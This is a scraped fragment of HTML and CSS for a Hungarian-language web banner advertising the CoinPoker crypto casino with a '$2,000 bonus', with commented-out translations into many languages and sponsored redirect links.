        @media (max-width: 350px) {


            .u-vqBgYt5Qwq2zNUVsNwC4B3T0O9TphbVm_eng-2:not([style="all: revert"]) {
                font-size: 13px;
            }


            .u-vqBgYt5Qwq2zNUVsNwC4B3T0O9TphbVm_eng-cta:not([style="all: revert"]) {
                font-size: 12px;
            }

            .u-vqBgYt5Qwq2zNUVsNwC4B3T0O9TphbVm_banner-button:not([style="all: revert"]) {
                font-size: 10px;
                padding: 5px;
            }


        }

        @media (max-width: 335px) {


            .u-vqBgYt5Qwq2zNUVsNwC4B3T0O9TphbVm_eng-2:not([style="all: revert"]) {
                font-size: 12px;
            }


            .u-vqBgYt5Qwq2zNUVsNwC4B3T0O9TphbVm_banner-button:not([style="all: revert"]) {
                font-size: 10px;
                margin-right: 10px;
                padding: 8px;
            }

            .u-vqBgYt5Qwq2zNUVsNwC4B3T0O9TphbVm_far-left-image:not([style="all: revert"]) {
                height: 50px;
            }

        }






    }</style>
<div class="u-vqBgYt5Qwq2zNUVsNwC4B3T0O9TphbVm_banner" style="opacity:0;">
<a class="u-vqBgYt5Qwq2zNUVsNwC4B3T0O9TphbVm_invis_btn" href="https://cryptosignals.care/click-native/Coinpoker_Registration_cnpkr?nbop=[base64]%3D" rel="noopener sponsored" target="_blank"></a>

<div class="u-vqBgYt5Qwq2zNUVsNwC4B3T0O9TphbVm_bkg-overlay"></div>

<div class="u-vqBgYt5Qwq2zNUVsNwC4B3T0O9TphbVm_bkg"></div>
<div class="u-vqBgYt5Qwq2zNUVsNwC4B3T0O9TphbVm_ad_text_outer">
<span class="u-vqBgYt5Qwq2zNUVsNwC4B3T0O9TphbVm_ad_text" data-translate="ad">Ad</span>
</div>
    <img alt="female casino card dealer" class="u-vqBgYt5Qwq2zNUVsNwC4B3T0O9TphbVm_far-left-image" src="[data-uri]"/>

    <img alt="coinpoker logo desktop" class="u-vqBgYt5Qwq2zNUVsNwC4B3T0O9TphbVm_logo_desk" src="[data-uri]"/>
    <img alt="coinpoker logo mobile" class="u-vqBgYt5Qwq2zNUVsNwC4B3T0O9TphbVm_logo_mob" src="[data-uri]">
    <div class="u-vqBgYt5Qwq2zNUVsNwC4B3T0O9TphbVm_text-content">


<!-- english version
    <div class="u-vqBgYt5Qwq2zNUVsNwC4B3T0O9TphbVm_text-line u-vqBgYt5Qwq2zNUVsNwC4B3T0O9TphbVm_line2" data-translate="text2">
        <span class="u-vqBgYt5Qwq2zNUVsNwC4B3T0O9TphbVm_eng-2">Instant Withdrawal Crypto Casino &amp; Poker </span>
    </div>
        <div class="u-vqBgYt5Qwq2zNUVsNwC4B3T0O9TphbVm_text-line u-vqBgYt5Qwq2zNUVsNwC4B3T0O9TphbVm_line3" data-translate="text3">
            <span class="u-vqBgYt5Qwq2zNUVsNwC4B3T0O9TphbVm_shimmer-highlight"><span>$2,000 BONUS</span></span>
        </div>
-->

        <div class="u-vqBgYt5Qwq2zNUVsNwC4B3T0O9TphbVm_text-line u-vqBgYt5Qwq2zNUVsNwC4B3T0O9TphbVm_line2" data-translate="text2">
            Azonnali kifizetést kínáló kripto kaszinó & póker
        </div>
        <div class="u-vqBgYt5Qwq2zNUVsNwC4B3T0O9TphbVm_text-line u-vqBgYt5Qwq2zNUVsNwC4B3T0O9TphbVm_line3" data-translate="text3">
            <span class="u-vqBgYt5Qwq2zNUVsNwC4B3T0O9TphbVm_shimmer-highlight"><span>2000$ bónusz!</span></span>
        </div>

        <div class="u-vqBgYt5Qwq2zNUVsNwC4B3T0O9TphbVm_flying-images-container">
            <img src="[data-uri]" class="u-vqBgYt5Qwq2zNUVsNwC4B3T0O9TphbVm_flying-image" style="top: 26px; left: 50%; animation-delay: 0s; --x: 0.2; --y: 0.4;" />
            <img src="[data-uri]" class="u-vqBgYt5Qwq2zNUVsNwC4B3T0O9TphbVm_flying-image" style="top: 26px; left: 50%; animation-delay: 0.5s; --x: 0.6; --y: 0.8;" />
            <img src="[data-uri]" class="u-vqBgYt5Qwq2zNUVsNwC4B3T0O9TphbVm_flying-image" style="top: 26px; left: 50%; animation-delay: 1s; --x: 0.4; --y: 0.1;" />
            <img src="[data-uri]" class="u-vqBgYt5Qwq2zNUVsNwC4B3T0O9TphbVm_flying-image" style="top: 26px; left: 50%; animation-delay: 1.5s; --x: 0.9; --y: 0.5;" />
            <img src="[data-uri]" class="u-vqBgYt5Qwq2zNUVsNwC4B3T0O9TphbVm_flying-image" style="top: 26px; left: 50%; animation-delay: 2s; --x: 0.1; --y: 0.7;" />
            <img src="[data-uri]" class="u-vqBgYt5Qwq2zNUVsNwC4B3T0O9TphbVm_flying-image" style="top: 26px; left: 50%; animation-delay: 2.5s; --x: 0.7; --y: 0.1;" />
        </div>
    </div>

<!-- english version text

<a class="u-vqBgYt5Qwq2zNUVsNwC4B3T0O9TphbVm_banner-button color-cycle" data-translate="ctaText" href="https://cryptosignals.care/click-native/Coinpoker_Registration_cnpkr?nbop=[base64]%3D" rel="noopener sponsored" style="text-decoration: none;" target="_blank"> <span class="u-vqBgYt5Qwq2zNUVsNwC4B3T0O9TphbVm_eng-cta">Play Now </span> </a>

    -->

    <a class="u-vqBgYt5Qwq2zNUVsNwC4B3T0O9TphbVm_banner-button color-cycle" data-translate="ctaText" href="https://cryptosignals.care/click-native/Coinpoker_Registration_cnpkr?nbop=[base64]%3D" rel="noopener sponsored" style="text-decoration: none;" target="_blank"> Játssz Most </a>

<img alt="high baller spinning bitcoin" class="u-vqBgYt5Qwq2zNUVsNwC4B3T0O9TphbVm_far-right-image" src="[data-uri]">
<div class="u-vqBgYt5Qwq2zNUVsNwC4B3T0O9TphbVm_sticky-close">
<span class="u-vqBgYt5Qwq2zNUVsNwC4B3T0O9TphbVm_close-link" data-container-action="close"></span>
</div>
</div>
<div class="clickout-container-translations">
    <!--
text2.en =  <span class="u-vqBgYt5Qwq2zNUVsNwC4B3T0O9TphbVm_eng-2">Instant Withdrawal Crypto Casino &amp; Poker </span>
text3.en =  <span class="u-vqBgYt5Qwq2zNUVsNwC4B3T0O9TphbVm_shimmer-highlight">$2,000 BONUS</span>
ctaText.en = <span class="u-vqBgYt5Qwq2zNUVsNwC4B3T0O9TphbVm_eng-cta">Play Now </span>
text2.tr =  Anında Para Çekmeli Kripto Casino & Poker
text3.tr =  <span class="u-vqBgYt5Qwq2zNUVsNwC4B3T0O9TphbVm_shimmer-highlight">2,000 $ Bonus!</span>
ctaText.tr =  Hemen Oyna
text2.de =  Krypto-Casino & Poker mit Sofortabhebung
text3.de =  <span class="u-vqBgYt5Qwq2zNUVsNwC4B3T0O9TphbVm_shimmer-highlight">2.000 $ Bonus!<
ctaText.de =  Jetzt spielen
text2.es =  Casino Cripto y Poker con Retiros Instantáneos
text3.es =  <span class="u-vqBgYt5Qwq2zNUVsNwC4B3T0O9TphbVm_shimmer-highlight">¡Bono de 2.000 $!</span>
ctaText.es =  Juega Ahora
text2.fr =  Casino Crypto & Poker avec Retraits Instantanés
text3.fr =  <span class="u-vqBgYt5Qwq2zNUVsNwC4B3T0O9TphbVm_shimmer-highlight">Bonus de 2000$ !</span>
ctaText.fr =  Jouez Maintenant
text2.nl =  Onmiddellijke Opname Crypto Casino & Poker
text3.nl =  <span class="u-vqBgYt5Qwq2zNUVsNwC4B3T0O9TphbVm_shimmer-highlight">$ 2.000 Bonus!</span>
ctaText.nl =  Speel Nu
text2.hu = Azonnali kifizetést kínáló kripto kaszinó & póker
text3.hu = <span class="u-vqBgYt5Qwq2zNUVsNwC4B3T0O9TphbVm_shimmer-highlight">2000$ bónusz!</span>
ctaText.hu = Játssz Most
text2.pt = Cassino Cripto & Pôker com saque instantâneo
text3.pt = <span class="u-vqBgYt5Qwq2zNUVsNwC4B3T0O9TphbVm_shimmer-highlight">USD 2000 de bônus!</span>
ctaText.pt = Jogue Agora
text2.sk =  Pokerové kryptokasíno s okamžitými výbermi
text3.sk =  <span class="u-vqBgYt5Qwq2zNUVsNwC4B3T0O9TphbVm_shimmer-highlight">bonus vo výške 2 000 $!</span>
ctaText.sk =  Hrajte Teraz
text2.sl = <span class="u-vqBgYt5Qwq2zNUVsNwC4B3T0O9TphbVm_eng-2">Instant Withdrawal Crypto Casino &amp; Poker </span>
text3.sl = <span class="u-vqBgYt5Qwq2zNUVsNwC4B3T0O9TphbVm_shimmer-highlight">$2,000 BONUS</span>
ctaText.sl =<span class="u-vqBgYt5Qwq2zNUVsNwC4B3T0O9TphbVm_eng-cta">Play Now </span>
text2.pl =  Krypto kasyno i poker z natychmiastową wypłatą
text3.pl =  <span class="u-vqBgYt5Qwq2zNUVsNwC4B3T0O9TphbVm_shimmer-highlight">$2,000 bonusu!</span>
ctaText.pl =  Graj Teraz
text2.cs =  Poker & Krypto casino s okamžitými výběry
text3.cs =  <span class="u-vqBgYt5Qwq2zNUVsNwC4B3T0O9TphbVm_shimmer-highlight">2 000 $ Bonus!</span>
ctaText.cs =  Hrajte Nyní
text2.it =  Crypto Casino & Poker con Prelievi Istantanei
text3.it =  <span class="u-vqBgYt5Qwq2zNUVsNwC4B3T0O9TphbVm_shimmer-highlight">Bonus da $2,000!</span>
ctaText.it =  Gioca Ora
text2.ko =  즉각 인출 암호화폐 카지노 & 포커
text3.ko =  <span class="u-vqBgYt5Qwq2zNUVsNwC4B3T0O9TphbVm_shimmer-highlight">2,000달러 보너스!</span>
ctaText.ko =  지금 바로 플레이
text2.ja =  即時出金可能な仮想通貨カジノ＆ポーカー
text3.ja =  <span class="u-vqBgYt5Qwq2zNUVsNwC4B3T0O9TphbVm_shimmer-highlight">ボーナスは$2,000！</span>
ctaText.ja =  今すぐプレイ
text2.id =  <span class="u-vqBgYt5Qwq2zNUVsNwC4B3T0O9TphbVm_eng-2">Instant Withdrawal Crypto Casino &amp; Poker </span>
text3.id =  <span class="u-vqBgYt5Qwq2zNUVsNwC4B3T0O9TphbVm_shimmer-highlight">$2,000 BONUS</span>
ctaText.id = <span class="u-vqBgYt5Qwq2zNUVsNwC4B3T0O9TphbVm_eng-cta">Play Now </span>
text2.zh = <span class="u-vqBgYt5Qwq2zNUVsNwC4B3T0O9TphbVm_eng-2">Instant Withdrawal Crypto Casino &amp; Poker </span>
text3.zh = <span class="u-vqBgYt5Qwq2zNUVsNwC4B3T0O9TphbVm_shimmer-highlight">$2,000 BONUS</span>
ctaText.zh =<span class="u-vqBgYt5Qwq2zNUVsNwC4B3T0O9TphbVm_eng-cta">Play Now </span>
text2.ru = Криптоказино и покер-рум с мгновенным выводом средств
text3.ru = <span class="u-vqBgYt5Qwq2zNUVsNwC4B3T0O9TphbVm_shimmer-highlight">бонусом в $2 000!</span>
ctaText.ru = Играть Сейчас
text2.uk =  <span class="u-vqBgYt5Qwq2zNUVsNwC4B3T0O9TphbVm_eng-2">Instant Withdrawal Crypto Casino &amp; Poker </span>
text3.uk =  <span class="u-vqBgYt5Qwq2zNUVsNwC4B3T0O9TphbVm_shimmer-highlight">$2,000 BONUS</span>
ctaText.uk = <span class="u-vqBgYt5Qwq2zNUVsNwC4B3T0O9TphbVm_eng-cta">Play Now </span>
text2.ar =  <span class="u-vqBgYt5Qwq2zNUVsNwC4B3T0O9TphbVm_eng-2">Instant Withdrawal Crypto Casino &amp; Poker </span>
text3.ar =  <span class="u-vqBgYt5Qwq2zNUVsNwC4B3T0O9TphbVm_shimmer-highlight">$2,000 BONUS</span>
ctaText.ar = <span class="u-vqBgYt5Qwq2zNUVsNwC4B3T0O9TphbVm_eng-cta">Play Now </span>
text2.vi = Rút tiền ngay với Casino & Poker tiền điện tử
text3.vi = <span class="u-vqBgYt5Qwq2zNUVsNwC4B3T0O9TphbVm_shimmer-highlight">Tiền thưởng lên tới 2.000 đô la!</span>
ctaText.vi = Chơi Ngay
text2.bg = <span class="u-vqBgYt5Qwq2zNUVsNwC4B3T0O9TphbVm_eng-2">Instant Withdrawal Crypto Casino &amp; Poker </span>
text3.bg = <span class="u-vqBgYt5Qwq2zNUVsNwC4B3T0O9TphbVm_shimmer-highlight">$2,000 BONUS</span>
ctaText.bg =<span class="u-vqBgYt5Qwq2zNUVsNwC4B3T0O9TphbVm_eng-cta">Play Now </span>
text2.el = Crypto Καζίνο & Πόκερ με Άμεσες Αναλύψεις
text3.el = <span class="u-vqBgYt5Qwq2zNUVsNwC4B3T0O9TphbVm_shimmer-highlight">Μπόνους 2.000$!</span>
ctaText.el = Παίξτε Τώρα
text2.ro = Retragere instantanee la Crypto Casino & Poker
text3.ro = <span class="u-vqBgYt5Qwq2zNUVsNwC4B3T0O9TphbVm_shimmer-highlight">Bonus de 2.000 USD!</span>
ctaText.ro = Joacă Acum
text2.th = <span class="u-vqBgYt5Qwq2zNUVsNwC4B3T0O9TphbVm_eng-2">Instant Withdrawal Crypto Casino &amp; Poker </span>
text3.th = <span class="u-vqBgYt5Qwq2zNUVsNwC4B3T0O9TphbVm_shimmer-highlight">$2,000 BONUS</span>
ctaText.th =<span class="u-vqBgYt5Qwq2zNUVsNwC4B3T0O9TphbVm_eng-cta">Play Now </span>
text2.nb =  <span class="u-vqBgYt5Qwq2zNUVsNwC4B3T0O9TphbVm_eng-2">Instant Withdrawal Crypto Casino &amp; Poker </span>
text3.nb =  <span class="u-vqBgYt5Qwq2zNUVsNwC4B3T0O9TphbVm_shimmer-highlight">$2,000 BONUS</span>
ctaText.nb = <span class="u-vqBgYt5Qwq2zNUVsNwC4B3T0O9TphbVm_eng-cta">Play Now </span>
text2.sv =  <span class="u-vqBgYt5Qwq2zNUVsNwC4B3T0O9TphbVm_eng-2">Instant Withdrawal Crypto Casino &amp; Poker </span>
text3.sv =  <span class="u-vqBgYt5Qwq2zNUVsNwC4B3T0O9TphbVm_shimmer-highlight">$2,000 BONUS</span>
ctaText.sv = <span class="u-vqBgYt5Qwq2zNUVsNwC4B3T0O9TphbVm_eng-cta">Play Now </span>
text2.da =  <span class="u-vqBgYt5Qwq2zNUVsNwC4B3T0O9TphbVm_eng-2">Instant Withdrawal Crypto Casino &amp; Poker </span>
text3.da =  <span class="u-vqBgYt5Qwq2zNUVsNwC4B3T0O9TphbVm_shimmer-highlight">$2,000 BONUS</span>
ctaText.da = <span class="u-vqBgYt5Qwq2zNUVsNwC4B3T0O9TphbVm_eng-cta">Play Now </span>
text2.fi =  <span class="u-vqBgYt5Qwq2zNUVsNwC4B3T0O9TphbVm_eng-2">Instant Withdrawal Crypto Casino &amp; Poker </span>
text3.fi =  <span class="u-vqBgYt5Qwq2zNUVsNwC4B3T0O9TphbVm_shimmer-highlight">$2,000 BONUS</span>
ctaText.fi = <span class="u-vqBgYt5Qwq2zNUVsNwC4B3T0O9TphbVm_eng-cta">Play Now </span>
text2.lt =  <span class="u-vqBgYt5Qwq2zNUVsNwC4B3T0O9TphbVm_eng-2">Instant Withdrawal Crypto Casino &amp; Poker </span>
text3.lt =  <span class="u-vqBgYt5Qwq2zNUVsNwC4B3T0O9TphbVm_shimmer-highlight">$2,000 BONUS</span>
ctaText.lt = <span class="u-vqBgYt5Qwq2zNUVsNwC4B3T0O9TphbVm_eng-cta">Play Now </span>
text2.et =  <span class="u-vqBgYt5Qwq2zNUVsNwC4B3T0O9TphbVm_eng-2">Instant Withdrawal Crypto Casino &amp; Poker </span>
text3.et =  <span class="u-vqBgYt5Qwq2zNUVsNwC4B3T0O9TphbVm_shimmer-highlight">$2,000 BONUS</span>
ctaText.et = <span class="u-vqBgYt5Qwq2zNUVsNwC4B3T0O9TphbVm_eng-cta">Play Now </span>
text2.fa =  <span class="u-vqBgYt5Qwq2zNUVsNwC4B3T0O9TphbVm_eng-2">Instant Withdrawal Crypto Casino &amp; Poker </span>
text3.fa =  <span class="u-vqBgYt5Qwq2zNUVsNwC4B3T0O9TphbVm_shimmer-highlight">$2,000 BONUS</span>
ctaText.fa = <span class="u-vqBgYt5Qwq2zNUVsNwC4B3T0O9TphbVm_eng-cta">Play Now </span>
-->
</div>
<div class="clickout-container-config" data-position="bottom" data-type="banner"></div>
</div>
</div><div class="clickout-config" data-lang="en" data-style="" data-type="regular-native-box"></div>